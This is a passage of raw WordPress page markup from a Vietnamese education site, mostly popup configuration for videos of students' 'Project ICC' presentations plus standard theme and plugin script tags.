204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19195&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC - Luong Tuan Dung&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lvc_tuandung&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/08/Tuan-Dung.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19196"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19196" data-id="19196" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19196&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC - Ngo Manh Viet Phong&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lvc_vietphong&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/11/VietPhong.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19192"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19192" data-id="19192" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19192&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC LEVEL A - Nguyen Huynh Nhu An&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lva_nhuan&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/11/NhuAn.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19193"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19193" data-id="19193" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19193&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC -Le Hoang Quynh Nga&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lvb_quynhnga&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/08/QuynhNga.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19194"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19194" data-id="19194" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19194&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC - Ngo Phuong Nhan&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lvb_phuongnhan&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/08/PhuongNhan.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div><script src="https://kase.edu.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script id="wppopups-js-extra">
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/kase.edu.vn\/wp-admin\/admin-ajax.php?lang=en","pid":"16120","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/kase.edu.vn","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
</script>
<script src="https://kase.edu.vn/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
</script>
<script src="https://kase.edu.vn/wp-content/themes/astra/assets/js/minified/style.min.js?ver=2.5.4" id="astra-theme-js-js"></script>
<script id="pll_cookie_script-js-after">
(function() {
var expirationDate = new Date();
expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
}());
</script>
<script src="https://kase.edu.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.20.5","pm_dir_url":"https:\/\/kase.edu.vn\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/kase.edu.vn\/wp-admin\/admin-ajax.php","restapi":"https:\/\/kase.edu.vn\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"847","debug_mode":"","disable_tracking":"1","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":""};
var pum_sub_vars = {"ajaxurl":"https:\/\/kase.edu.vn\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-19066":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":19066,"slug":"hoc-thu-mien-phi-02"},"pum-6971":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":6971,"slug":"hoc-thu-mien-phi"},"pum-19033":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":19033,"slug":"project-icc-level-d2-hoang-le-gia-phuc"},"pum-19031":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":19031,"slug":"project-icc-level-d2-truong-khai-tuong"},"pum-19029":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":19029,"slug":"project-icc-level-d2-vo-thanh-danh"},"pum-17614":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":17614,"slug":"dang-nhap-de-xem-ket-qua"},"pum-16953":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":16953,"slug":"level-a-teen-quoc-te-pcap"},"pum-16944":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":16944,"slug":"level-a-teen-quoc-te-pcep"},"pum-7970":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":7970,"slug":"project-icc-level-a-nhu-an"},"pum-15795":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":15795,"slug":"project-icc-level-b-teen-tran-pham-an-khanh"},"pum-7925":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":7925,"slug":"project-icc-level-a-nguyen-phu-trong"},"pum-7949":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center 